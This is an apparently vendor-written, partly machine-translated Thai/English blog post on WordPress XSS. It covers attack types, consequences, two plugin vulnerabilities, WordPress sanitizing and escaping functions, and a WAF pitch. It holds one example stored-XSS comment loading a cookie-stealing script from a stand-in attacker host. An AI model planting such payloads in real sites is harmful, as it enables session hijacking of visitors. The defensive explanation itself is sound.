อาการของการโจมตี WordPress XSS

ช่องโหว่ XSS เป็นหนึ่งในช่องโหว่ที่พบได้บ่อยที่สุด แต่ก็ถูกมองข้ามมากที่สุด XSS เป็นข้อบกพร่องทางไซเบอร์ที่อนุญาตให้ผู้ใช้ (หรือแฮกเกอร์ปลอมตัวเป็นผู้ใช้) แทรกโค้ดที่เป็นอันตรายลงในหน้าเว็บที่อนุญาตให้ป้อนข้อมูลโดยอำเภอใจ การหาประโยชน์จาก XSS ถูกจัดประเภทเป็นการจัดเก็บและสะท้อนให้เห็น- จัดเก็บสคริปต์ข้ามไซต์ หมายความว่าแฮ็กเกอร์ได้แทรกสคริปต์ที่เป็นอันตรายลงในหน้าเว็บที่มีช่องโหว่ ซึ่งทำงานทุกครั้งที่เหยื่อที่ไม่สงสัยเข้าชมหน้าเว็บที่ติดไวรัส

- สะท้อนสคริปต์ข้ามไซต์ คือเมื่อผู้โจมตีใส่โค้ดที่เป็นอันตรายภายในคำขอ HTTP เดียวและเพย์โหลดที่ฉีดจะรวมอยู่ในการตอบสนองโดยไม่มีมาตรการรักษาความปลอดภัยเพื่อป้องกันการดำเนินการ สิ่งที่ทำให้ Reflected XSS แตกต่างคือเพย์โหลดที่ฉีดจะไม่ถูกเก็บไว้ที่ใดก็ได้บนเว็บแอปพลิเคชัน

- Hacker (H) สร้างบัญชีบนเว็บไซต์ของคุณ

- H สังเกตว่าเว็บไซต์ของคุณมีช่องโหว่ XSS ที่เก็บไว้ หากมีคนโพสต์ความคิดเห็นที่มีแท็ก HTML แท็กจะแสดงตามที่เป็นอยู่ และแท็กสคริปต์จะทำงานได้

- ในส่วนความคิดเห็นของบทความ H จะแทรกข้อความที่มีแท็กสคริปต์ เช่น

I am in love with your website <script src="http://mallorysevilsite.com/authstealer.js"> - เมื่อผู้ใช้ (U) โหลดหน้าที่มีความคิดเห็น แท็กสคริปต์จะทำงานและขโมยคุกกี้การให้สิทธิ์ของ U

- คุกกี้ที่ถูกขโมยจะถูกส่งไปยังเซิร์ฟเวอร์ลับของ H ทำให้เขาสามารถปลอมตัวเป็นผู้ใช้ U ที่ไม่สงสัยได้

ผลที่ตามมาของการโจมตี WordPress XSS

การหาประโยชน์จาก XSS อาจทำให้คุณล็อกไม่ให้เข้าเว็บไซต์ได้ นอกจากนี้ยังใช้เพื่อปลอมตัวเป็นคุณและทำให้ภาพลักษณ์ของแบรนด์เสื่อมเสีย มีรายการที่ไม่สิ้นสุดของสิ่งที่แฮ็กเกอร์สามารถทำได้โดยใช้ช่องโหว่ XSS นี่คือบางส่วนของพวกเขาคุกกี้ที่ถูกขโมย

การขโมยคุกกี้เป็นการใช้ประโยชน์จากช่องโหว่ XSS ทั่วไป คุกกี้คือไฟล์ขนาดเล็กที่เก็บข้อมูลเฉพาะสำหรับผู้ใช้และเว็บไซต์ แฮกเกอร์สามารถใช้คุกกี้ที่ถูกขโมยมาเพื่อแอบอ้างเป็นผู้ใช้ที่ถูกต้องและใช้การเข้าถึงเพื่อเจตนาร้ายรหัสผ่านที่ถูกบุกรุก

ตัวจัดการรหัสผ่านทำให้ผู้ใช้สามารถจัดการบัญชีของเว็บไซต์ต่างๆ ได้สะดวก ผู้จัดการรหัสผ่านป้อนรหัสผ่านอัตโนมัติสำหรับผู้ใช้ แฮกเกอร์สามารถใช้ช่องโหว่เพื่อสร้างการป้อนรหัสผ่าน เมื่อตัวจัดการรหัสผ่านกรอกรหัสผ่านโดยอัตโนมัติ แฮ็กเกอร์จะอ่านรหัสผ่านและส่งไปยังโดเมนของเขาเอง ในตอนนี้ แฮกเกอร์สามารถปลอมตัวเป็นผู้ใช้ที่ถูกต้องและเข้าถึงข้อมูลบนเว็บไซต์ของคุณได้การสแกนพอร์ต

XSS ยังสามารถใช้เพื่อเรียกใช้การสแกนพอร์ตไปยังเครือข่ายท้องถิ่นของใครก็ตามที่เข้าชมเว็บไซต์ที่มีช่องโหว่ หากเข้าถึงเครือข่ายได้ ผู้โจมตีสามารถเจาะเข้าไปในอุปกรณ์อื่นๆ บนเครือข่ายได้ ในการดำเนินการโจมตีดังกล่าว ผู้โจมตีจะใส่โค้ดที่สแกนเครือข่ายภายในและรายงานไปยังผู้โจมตีการปลอมแปลงคำขอข้ามไซต์

การปลอมแปลงคำขอข้ามไซต์ (CSRF) ช่วยให้ผู้โจมตีสามารถบังคับให้ผู้ใช้ดำเนินการงานที่ไม่ต้องการได้ ผู้โจมตีสามารถขอการเชื่อมต่อ ส่งข้อความ เปลี่ยนข้อมูลรับรองการเข้าสู่ระบบ โอนสกุลเงินดิจิทัล หรือส่งแบ็คดอร์ไปยังที่เก็บซอร์สโค้ดทั้งนี้ขึ้นอยู่กับประเภทของเว็บไซต์คีย์ล็อกเกอร์

JavaScript สามารถใช้เพื่อดำเนินการจับภาพแป้นพิมพ์ JavaScript ช่วยให้ผู้เขียนโค้ดสามารถบันทึกการกดแป้นพิมพ์ที่ดำเนินการโดยผู้ใช้บนหน้าที่มีช่องโหว่ เว็บไซต์เชิงพาณิชย์บางแห่งได้จัดทำรหัสบางอย่างที่สามารถใช้เพื่อบันทึกการเคลื่อนไหวของผู้เยี่ยมชมในรูปแบบของการคลิก ท่าทางมือถือ หรือการป้อนข้อมูล สิ่งเหล่านี้สามารถพิสูจน์ได้ว่าเป็นหายนะในมือของสิ่งมีชีวิตที่มุ่งร้ายตัวอย่างของ WordPress XSS Attack

XSS เป็นช่องโหว่ที่พบบ่อยที่สุดที่ทำให้ผู้ประสงค์ร้ายเข้าสู่เว็บไซต์หลายพันเว็บไซต์ทุกปี นี่เป็นตัวอย่างล่าสุดบางส่วนของการใช้ประโยชน์จาก WordPress XSSช่องโหว่ปลั๊กอิน Slimstat (พฤษภาคม 2019)

Slimstat เป็นปลั๊กอินการวิเคราะห์เว็บยอดนิยมที่เพิ่งพบว่ามีความเสี่ยงต่อช่องโหว่ XSS ที่เก็บไว้ Slimstat ใช้สำหรับติดตามการวิเคราะห์เว็บไซต์แบบเรียลไทม์ ตรวจสอบและรายงานสถิติของบันทึกการเข้าถึง ลูกค้าที่กลับมาและผู้ใช้ที่ลงทะเบียน เหตุการณ์ JavaScript ฯลฯ ลองนึกภาพจำนวนข้อมูลเว็บไซต์ที่แฮ็กเกอร์สามารถเข้าถึงได้โดยใช้ประโยชน์จากช่องโหว่ ช่องโหว่นี้มีอยู่ในเวอร์ชัน 4.8 และต่ำกว่า It allowed any unauthenticated visitor to inject arbitrary JavaScript code on the plugin access log functionality. Websites that were using the latest version of WordPress and were under the protection of Astra WAF were safe from the attackers.Read more here:Popular plug-in Slimstat, vulnerable to XSSFacebook Messenger Live Chat

A persistent XSS vulnerability in FB messenger live chat by Zotabox was uncovered. Through WordPress, AJAX functionality makes it simple to send and receive data to and from the script without needing to reload the page. The functionupdate_zb_fbc_code is accessible to anyone.The function wp_ajax_update_zb_fbc_code is prescribed for authorized users only &wp_ajax_nopriv_update_zb_fbc_code is for non-privileged users. Both use the same function “update_zb_fbc_code “. This allows any user (logged in or not) to modify the plugin settings. Malicious actors could use this vulnerability to gain higher priority access to confidential information. Read more here:Critical XSS vulnerability in Facebook Messenger Live Chat Prevention of XSS Attack in WordPress

Taking security for granted will cost you very dearly in today’s cyber-lithic age. A strong sanitizing and validating system can protect your website from the exploit of the kinds of XSS and CSRF etc. Read on to find more about it.Update WordPress files

The fastest and easiest way to solve the vulnerability issues related to WP v5.11 and below is to update WordPress to the latest version.Validate input

Examine and validate all input data before sending it to the server. Accept input only from validated, trusted users. For example:Follow the following function to validate email-id inputted by the user.Filter_var PHP FunctionFilter_var($_GET[‘email’], FILTER_VALIDATE_EMAIL)is_email

Sanitize Data

Sanitizing data input by the user is highly recommended on sites that allow HTML markup. You can make sure that the data does no harm to either your users or your database by cleaning the data of potentially harmful markup. WordPress has great features to filter out unreliable data entries. Here is a list of WP commands you can use to sanitize your data.sanitize_emailsanitize_file_namesanitize_text_fieldesc_url_rawsanitize_optionsanitize_keysanitize_mime_typewp_ksesSanitize_meta

Escape data

Escaping data means ensuring data security by censoring the data entered. It ensures that the key characters in the data are not misinterpreted in a malicious manner. The five basic escaping functions that WordPress provides are:esc_htmlesc_urlesc_jsesc_attresc_textarea

Encode data on output

Encode all HTTP response that outputs the data entered by the user. This would prevent it from being interpreted as active content. Encoding is merely converting every character to its HTML entity name. You can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in an intended manner.Use a web application firewall



การมีเจ้าหน้าที่รักษาความปลอดภัยในเว็บไซต์ของคุณช่วยได้เสมอ WAF or Web Application Firewalls provide security against potential vulnerabilities. Astra WAF filters malicious traffic and provides intelligent protection to your website. It blocks XSS, SQLi, CSRF, bad bots, OWASP top 10 &100+ other cyber attacks. Our intelligent firewall detects visitor patterns on your website &automatically blocks hackers with malicious intent.